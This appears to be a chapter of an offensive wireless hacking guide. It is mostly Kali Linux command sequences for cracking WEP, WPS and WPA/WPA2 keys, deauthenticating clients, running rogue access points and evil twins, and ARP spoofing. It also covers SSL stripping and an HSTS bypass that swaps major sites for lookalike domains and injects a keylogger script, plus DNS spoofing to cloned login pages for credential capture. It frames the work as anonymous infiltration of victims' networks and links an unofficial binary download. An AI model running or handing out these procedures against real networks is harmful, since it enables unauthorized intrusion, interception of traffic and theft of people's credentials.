
WIRELESS HACKING BY VANHARLAM CONFIGURING A WIRELESS ADAPTOR This chapter looks at ways to exploit vulnerabilities in WiFi Protocol and human trust, in order to infiltrate target networks or have targets log on to an evil network. In this chapter, our wireless interface will be represented by wlan0. A wireless adaptor used for hacking must support monitor mode and packet injection and be compatible with Kali. In addition, changing the MAC address of a wireless interface is necessary to remaining anonymous during operation. Change MAC Address root@kali:~# ifconfig wlan0 down root@kali:~# iwconfig wlan0 hw ether 00:00:00:00:00:00 root@kali:~# ifconfig wlan0up or root@kali:~# ifconfig wlan0 down root@kali:~# macchanger -r wlan0 (from GNU MAC Changer utility) root@kali:~# ifconfig wlan0 up root@kali:~# macchanger -s wlan0 (to show and confirm change) Important to note, the device MAC is changed in memory only. Enable Monitor Mode For programs like aircrack-ng which do not configure monitor mode automatically. root@kali:~# ifconfig wlan0 down root@kali:~# airmon-ng check kill root@kali:~# ifconfig wlan0 up root@kali:~# airmon-ng start wlan0 Airmon-ng is included in the aircrack-ng package and is used to enable and disable monitor mode on wireless interfaces. It may also be used to go back from monitor mode to managed mode. Fault Resolutions In case of no networks or no connectivity, check that wlan0 is not hard/soft blocked using rfkill list all command. If blocked, rfkill unblock all.The command rfkill can be included with regular combined process wireless adaptor configuration: root@kali:~# ifconfig wlan0 down root@kali:~# airmon-ng check kill && rfkill unblock all root@kali:~# iwconfig wlan0 mode monitor root@kali:~# ifconfig wlan0 up root@kali:~# airmon-ng start wlan0 To show connected devices such as USB, use ifconfig && lsusb. If the MAC address is stubborn, try a combination: root@kali:~# ifconfig wlan0 down root@kali:~# airmon-ng check kill && rfkill unblock all root@kali:~# macchanger -r wlan0 root@kali:~# ifconfig wlan0 up To reset airmon-ng check kill use: root@kali:~# service network-manager restart root@kali:~# nmcli radio wifi on root@kali:~# ifconfig wlan0 up If these steps have not solved connectivity issues, then there may be a misconfiguration at the network level, or the wireless adaptor is not Kali compatible. PRE-CONNECTION ATTACKS Aircrack-ng Airodump-ng is a classic collection of modules which facilitate wireless hacking. Modules include airodump-ng, aireplay-ng, aircrack-ng and various other sub-routines. Packet Sniffing Airodump-ng is a module in the Aircrack-ng suite which enables packet sniffing. Assuming our wireless adaptor has been configured, we begin by scanning the area for wireless AP’s: root@kali:~# airodump-ng --band abg wlan0 The abg switch should be used to cover 2.4Ghz – 5Ghz, unless we’re looking for a specific WiFi band. Targeted Sniffing and Writing to File Once we have spotted an SSID of interest, we can target that SSID for packet sniffing and write the results to a .cap file. Noting the channel of the target device: root@kali:~# airodump-ng - -bssid [TargetMAC] --channel 00 --band abg --write results.cap wlan0 Fault Resolutions In the case of no networks/missing data use: root@kali:~# ifconfig wlan0 down root@kali:~# airmon-ng check kill && rfkill unblock all root@kali:~# iwconfig wlan0 mode monitor root@kali:~# ifconfig wlan0 up If using a virtual box, experiment with setting the adapter to USB 3.0 and 2.0 via Vbox settings. Also, ensure the wifi adaptors driver is up to date: root@kali:~# apt-get update root@kali:~# apt-get install [driver] GAINING ACCESS WEP Vulnerability The Initialisation Vector (IV) on WEP is only 24bit, therefore, it will repeat on busy networks making it susceptible to statistical attacks. In addition, WEP is responsive to association and disassociation commands, which further compounds the susceptibility factor of 24bit IV’s Once packet data has been retrieved from the target network, our .cap file can be run through aircrack-ng to retrieve the network key: root@kali:~# aircrack-ng results.cap Generating Initialization Vectors Sometimes the target server is idle, producing very few IV’s. In this case we can force the server to generate IVs, using subroutines of arpreplay-ng. Specifically, we need fakeauth and arpreplay. For this attack to work, a targeted airodump-ng needs to be running in the background, loading results to a .cap file. Fakeauth Sometimes the target server is idle, producing very few IV’s. In this case we need to associate with the target server to force generate IVs using arpreplay-ng. The specific usage of arpreplay-ng in this case will involve the use of fakeauth: root@kali:~# aireplay-ng --fakeauth [#FakePackets] -a [NetworkMAC] h [TargetMAC] wlan0 Waiting for an ARP packet to re-transmit can take a few moments. ARP Replay Attack At this point, targeted airodump-ng is working in the background and we have authenticated with the server using aireplay-ng deauth. Immediately, in a separate window, activate arpreplay. The specific usage is: root@kali:~# aireplay-ng --arpreplay -b [NetworkMAC] -h [TargetMAC] wlan 0 These commands are similar to aireplay-ng but there is no need for ‘0.’ In our window showing process for airodump-ng, we should see the number of IV’s increasing exponentially. WPA/WPA2 Vulnerability Both WPA/WPA2 use TKIP to address security issues associated with WEP. The RC4 cipher of WEP and WPA is replaced by AES based CCMP in WPA2. These are near impossible to crack with modern technology. Therefore, hacking WPA/WPA2 requires a different approach. Discovering and Brute-forcing WPS A weakness exists in the WPS feature (when enabled) of WiFi Simple Configuration Protocol (WSC) which allows computation of WPA/WPA2 passwords from its eight-digit WPS pins. The pin is stored as two sets of four digit, meaning, each set can be brute forced individually. The eight digit is a checksum. Therefore, 10^4 + 10^3 = 11,000 tries required to exhaust key space. Modern laptops can crack this in a second or two. This attack works when a router is not configured to use PBC and does not have rate limiting enabled. Wash A WPS service may appear in the process of conducting a broad scan. However, if we know the target network uses WPA/WPA2, we might skip to searching for routers with WPS enabled. To display only networks with WPS enabled we can use: root@kali:~# wash --interface wlan0 Alternatively, we can target specific WiFi band with: root@kali:~# wash --5ghz --interface wlan0 Reaver Reaver implements a brute force attack against Wifi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passphrases. The specific usage is: root@kali:~# reaver --bssid [TargetMAC] --channel [00] --interface wlan0 -vvv --no-associate Reaver often fails to associate with networks. Therefore, it is better that we do not use Reaver to associate with the network and use aireplay-ng instead. The -vvv switch is also helpful for displaying progress. In practice, airplay-ng and reaver will operate in separate terminals. We should also set fakeauth to trigger every 30 seconds, to keep our target server associate while reaver brute-forces WPS. Reaver generally takes between 4-10 hours to retrieve a passphrase. Wesside-ng Wesside-ng is an auto-magic tool which incorporates a number of techniques to obtain a WEP key in minutes. It first identifies a network, then proceeds to associate with it, obtain PRGA (pseudo random generation algorithm) xor data, determine the network IP scheme, reinject ARP requests and finally determine the WEP key. Wesside-ng does not require airodump-ng to be running. This tool is simple enough that it requires no further explanation. The point is, we have many tools available for the same task. Bully is another of Kali’s pre-installed WiFi cracking scripts worth testing. WPS Pixie Dust The Reaver-brute force attack (itself) is obsolete against most routers built after 2011. Many routers will now "lock" the WPS setting in response to too many failed PIN attempts. The Pixie-Dust attack takes advantage of another weakness in encryption: the weak seed numbers used by manufactures to produce router pins. Reaver, Wifite To initiate a WPS Pixie Dust attack in reaver, we simply append the -K switch: root@kali:~# reaver --bssid [TargetMAC] --channel 00 --interface wlan0 -K -vvv The WPS Pixie Dust attack can also be initiated through Wifite. Wifite uses Reaver, but the command options are much simpler. Like most WiFi cracking programs, running Wifite will require airmon-ng check kill prior to launch. WiFit also requires hcxdumptool and hcxpcaptool to function – these tools are available on GitHub. Capturing WPA Handshakes When WPS is not possible, the only packets which can be helpful are handshake packets. Handshake packets can be captured either when targets log onto a network, or when a router responds to association packets. The precise method will depend on the attack used. De-authentication Attack Instead of waiting for a target to log on to their network, we can run a deauthentication attack to force clients to log off and back on. We need to have targeted airodump-ng running, so the commands in order will be: root@kali:~# airodump-ng - -bssid [TargetMAC] --channel 00 --band abg --write results.cap wlan0 root@kali:~# aireplay-ng --deauth [#FakePackets] -a [NetworkMAC] -h [TargetMAC] wlan0 The captured handshake will appear in the process on airodump-ng and also be written to file. On occasion aireplay-ng will only work if airodump-ng is running. Multiple de-authentication targets can be set up with something like: root@kali:~# ifconfig wlan0 down root@kali:~# iw wlan0 interface add wlan0 type monitor root@kali:~# iw wlan0 interface add wlan1 type monitor root@kali:~# iw wlan0 interface add wlan2 type monitor root@kali:~# ifconfig wlan0 up Wordlist Attack A handshake packet does not contain data that helps recover a key. It does contain data which can be used to check if a key is valid, against a list of potential keys from a word list. To run data from aircrack-ng against a wordlist we use: root@kali:~# aircrack-ng results.cap -w wordlist.txt Crunch Kali offers many preset word lists, like the infamous rockyou.txt file. However, if we know the networks password policy from target enumeration (see enum4linux) we can devise a wordlist of our own. This list may be more efficient than a standard Kali wordlist, which can be over 30 million entries long. The specific usage of crunch is: root@kali:~# crunch [min] [max] [characters]-o [filename] -t [pattern] So that, for example: root@kali:~# crunch 6 8 abc123& -o newwordlist.txt -t a@@@b The output file will be saved to root folder by default. PMKID Client-less Attack Aircrack-ng is a classic suite for hackers, but elements of it are fast becoming outdated. Aircrack-ng has not kept up with developments in wireless protocols and its interface becomes too complicated. Newer programs have been developed which bridge the gap between old and new technology. In fact, they offer new attacks which WPA/WPA2 are susceptible to, such as the Pairwise Master Key Identifier (PMKID) client-less attack. The PMKID client-less attack uses Extensible Authentication Protocol (EAP) over LAN (EAPoL) frames to calculate WPA/WPA2 passwords. EAPoL is a network port authentication protocol used in IEEE 802.1X which provides generic network sign-on to access network resources. The PMKID client-less attack retrieves EAPoL frames by manufacturing association packets. Unlike aircrack-ng, there is no more reliance on interaction with currently connected devices – no need for de-authentication attack. This attack works on routers which do not have an ACL. As such, the attack has been successful against the 2011 UiAS-2HnD with RouterOS v6.41rc44 and similar devices. A software which can facilitate the PMKID client-less attack is Bettercap 2.2.3. Bettercap 2.2.3 Bettercap is the swiss-army knife of hacking tools. When it comes to wireless hacking, Bettercap has many well-integrated modules which are quick to load. Bettercap offers all the same features as aircrack-ng and more. Bettercap will automatically set wlan0 to monitor mode and it comes with its own MAC changer utility. This decreases our setup time compared to aircrack-ng. However, we still need to setup airmon-ng and kill interfering processes: root@kali:~#airmon-ng check-kill root@kali:~#airmon-ng start wlan0 root@kali:~#bettercap -iface wlan0 >> mac.changer.address >> wifi.recon on With these few commands, our sniffer is up and running. At any time, we can view a summary of AP’s in the area with wifi.show. We can keep this view ordered and refreshed with the ticker module: > set wifi.show.sort clients desc > set ticker.commands 'clear; wifi.show' > ticker on Now we can start capturing EAPOL frames: > wifi.assoc all All nearby vulnerable routers will start replying with PMKID packets (in red), which Bettercap will dump into a .pcap file. Hashcat PMKID data from pcap files will need to be transformed into a hash format that hashcat can understand. For this we can use hcxpcaptool: root@kali:~# /path/to/hcxpcaptool -z bettercap-wifi-handshakes.pmkid /root/bettercap-wifi-handshakes.pcap And finally, we can proceed to crack the new .pmkid file in hashcat by using algorithm number 1600: root@kali:~# /path/to/hashcat -m16800 -a3 -w3 bettercap-wifihandshakes.pmkid Bettercap can also gather wps information with wifi.show.wps [BSSID], however, WPS cracking still needs to be done with reaver. Rouge AP and EVIL Twin Attack Sometimes, instead of trying to gain access to a network, we can simply have a victim become part of ours. That is, if any victims are within range. This is a purely wireless attack. Mana-toolkit (Deprecated) The MANA-toolkit allows us to create fake AP’s to launch MIM attacks.. It does not come pre-installed with kali, so we will need to git clone https://github.com/danielcuthbert/mana.git . To get mana-toolkit running properly, our wireless adaptor needs to be set to managed mode – this will automatically swap to master when using mana. This is normal. Next, we need to access .conf file leafpad /ect/mana-toolkit/hostpad-mana.config and edit interface=wlan0 to the interface being used. We also need to edit ssid=Internet to the desired name of our AP. The, we open the start script, located at leafpad /usr/share/mana-toolkit/run-mana/start-nat-simple.sh and edit (if required) upstream=eth0 to interface with access to internet. Lastly, we would edit – if required – phy=wlan0 to interface broadcasting a signal. To start mana-toolkit we use bash: root@kali:~# bash /usr/share/mana-toolkit/run-mana/start-natsimple.sh If we are running Bettercap (see Bettercap 2.2.3) as our MIM tool, start-nat-full.sh will not be required because those processes are taken care of in Bettercap. A quick glance at Wireshark shows our rouge AP is collecting information over HTTP: If we have a specific target/s in mind, we can edit the hospad.conf file to implement a whitelist. This will minimize noise in the capture. Mana-toolkit was deprecated after Defcon 26 in favor of Bettercap. However, Manatoolkit’s core file, hospad, is still under active development. Mana-toolkit is a helpful starting point for learning about hostpad, but there will be a point in the future where it no longer works. Bettercap 2.2.3 A rouge AP can be setup in Bettercap 2.2.3 with command wifi.ap and the additional options of encryption with wifi.ap.encryption. Wifi Pumpkin 3 WP3 does not come pre-installed in Kali, so we will need to git clone https://github.com/P0cL4bs/wifipumpkin3.git. Then cd to wifipumpkin3 and run make install. Wifi Honey Wifi Honey offers integration between rouge AP attacks and the airodump-ng suite. This script creates five monitor mode interfaces, four are used as APs and the fifth is used for airodump-ng. All this is done in a single screen session which allows you to switch between screens to see what is going on. Fault Resolutions In case of Nothing Done Nothing to Save error (reaver), download an older working version of Reaver (from https://uploadfiles.io/lro4nkdv) and use chmod +x reaver. Running Reaver as an executable will add ‘ ./’ to the beginning of Reaver command, so that: ./ reaver –bssid ...ect, as normal. In case of Packets contained no EAPOL data; unable to process this AP (aircrack-ng) ensure results.cap contains captured handshakes. We can use the lsusb command to see attached devices and confirm wifi adaptor has registered. Wireless adaptor must not be connected to internet for Rouge AP to work. For general upstream/downstream connectivity issues (SSL Strip/HSTS Bypass/Rouge AP connectivity) root@kali:~# iptables --flush root@kali:~# iptables --table nat --flush root@kali:~# iptables --delete-chain root@kali:~# iptables --table nat --delete-chain root@kali:~# iptables -P FORWARD ACCEPT For issues around DNS server resolution and hanging IP root@kali:~# service network-manager restart root@kali:~# dhclient -r root@kali:~# dhclient root@kali:~# ifconfig eth0 up root@kali:~# nslookup [host address] To enable port forwarding at system Kernel directly root@kali:~# sysctl -a | less | grep ipv output net.ipv4.ip_dynaddr = 0 net.ipv4.ip_early_demux = 0 net.ipv4.ip_forward = 0 net.ipv4.ip_forward_use_pmtu = 0 root@kali:~# sysctl -w net.ipv4.ip_forward=1 Important to note, sysctl changes take place at runtime but are lost when the system is rebooted. To make permanent changes to sysctl, you need to edit configuration file located at /etc/sysctl.conf. In case Mana-toolkit search module breaks with an error message saying Needs Admin, we need to add missing lines 20-29 to /usr/share/mana-toolkit/runmana/start-nat-simple.sh. POST-CONNECTION ATTACKS After successfully gaining access to a target network, an attacker will begin to monitor the flow of traffic. This serves as a platform to launch further attacks. This chapter looks at simple monitoring and attacking tools which an attacker might use over wireless internet. We will focus on application layer MIM for now. Special tools for transport and session layer MIM will be covered in the chapter on computer device hacking. APPLICATION LAYER MIM Bettercap 2.2.3 The developers of Bettercap say it is “the Swiss Army knife for WiFi, Bluetooth Low Energy, wireless HID hijacking and Ethernet networks reconnaissance and MITM attacks”. At this stage in our tests, it is worth considering the value of such a tool, as there are many ways to establish MIM for different purposes. In this section we redirect flow of HTTP/S traffic through our attack machine to sniff data and inject code onto our target machine. This is a simple and effective ARP spoofing method for establishing MIM where HTTP/HTTPS connections are of interest. Its general usage is: root@kali:~# bettercap -iface [interface] Right upon establishing a connection, Bettercap will begin collecting device information. A quick way to view this information statistically is: root@kali:~# bettercap -iface wlan0 >> net.probe on >> net.show Custom Spoof Script If we transfer Bettercap opening commands to Leafpad, we can run them as script against a specified target. For example: net.probe on set arp.spoof.targets 10.0.0.1,10.0.0.2 set arp.spoof on set net.sniff.local true set net.sniff.output /root/bettercapture.cap net.sniff on We can save this as a .cap file so that on launch we can call upon the script with a caplet function: root@kali:~# bettercap -iface wlan0 -caplet spoof.cap Bypassing HTTPS (SSL Stripping) With Bettercap command caplets.show we can locate a script named hstshijack/hstshijack. This script functions to strip victims HTTPS packets of their SSL layer and downgrade the connection to insecure HTTP. The configuration file is in user/share/bettercap/caplets/hstshijack/hstshijack.cap The script is called upon with command hstshijack/hstshijack. In practice we can do this very quickly, if we have our target IP’s listed in the aforementioned script. root@kali:~# bettercap -iface wlan0 -caplet spoof.cap >> hstshijack/hstshijack Returned HTTPS data should appear as plain text HTTP. Bypassing HSTS Major websites like Facebook and Twitter have an additional layer of HTTP Strict Transport Layer Security (HSTS) designed to prevent MIM and protocol downgrades. HSTS will not accept any HTTP connections for its domain name. However, this can be bypassed by tampering with the URL and redirecting victim traffic to our own server. URL Tampering First, we need to open the .conf file leafpad user/share/bettercap/caplets/hstshijack/hstshijack.cap and set a new configuration: 1. set hstshijack.log /usr/share/bettercap/caplets/hstshijack/ssl.log 2. set hstshijack.ignore * 3. set hstshijack.targets twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.ap ple.com,ebay.com,*.ebay.com,www.linkedin.com,protonmail.com,*.proton mail.com 4. set hstshijack.replacements twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn ,*.apple.corn,ebay.corn,*.ebay.corn,linkedin.com,protomnail.com,*.pr otomnail.com 5. set hstshijack.obfuscate false 6. set hstshijack.encode false 7. set hstshijack.payloads *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js 8. set http.proxy.script /usr/share/bettercap/caplets/hstshijack/hstshijack.js 9. set dns.spoof.domains twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn ,*.apple.corn,ebay.corn,*.ebay.corn,linkedin.com, protomnail.com,*protomnail.com 10. http.proxy 11. dns.spoof on on In practice we can run it simply: root@kali:~# bettercap -iface wlan0 -caplet spoof.cap root@kali:~# hstshijack/hstshijack Some browsers (like Firefox) will block obfuscated or encoded code. To avoid this, obfuscate and encode are set to false in our .conf file. Also, important to note, dns.spoof.domains must be set the same as hstshijack.replacements DNS Spoofing (Server Redirection) We can now re-rout DNS requests to our Kali server to and capture login credentials. The apache2 webpage is located in / var/www/html/index.html.We can copy html from any website and paste it into index.html to create an identical copy. We can also use a dedicated software like HTTRACK (open source). Then, in practice we formulate our attack in order: root@kali:~# service apache2 start root@kali:~# bettercap -iface wlan0 -caplet spoof.cap >>set dns.spoof.all true >>set dns.spoof.domain www.example.com,*.www.example.com >>dns.spoof on The use of www.example.com targets subdomains of www.example.com The dns.spoof.address is set to local server IP by default. This can be changed to re-route client to web-page of choice. Injecting Java Script Code executed by target browser can replace links and images, inset html elements, hook target browser to more exploitation frameworks and much more. To test this functionality, we can write alert (‘Hello World’); to a .js file and save to root as helloworld.js. We can link this file to hstshijack/hstshijack payloads with Bettercap commands: >>set hstshijack.payloads >>*:/root/helloworld.js This will appear as *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js,*:/r oot/helloworld.js. To target a specific domain, we can remove * and add a URL.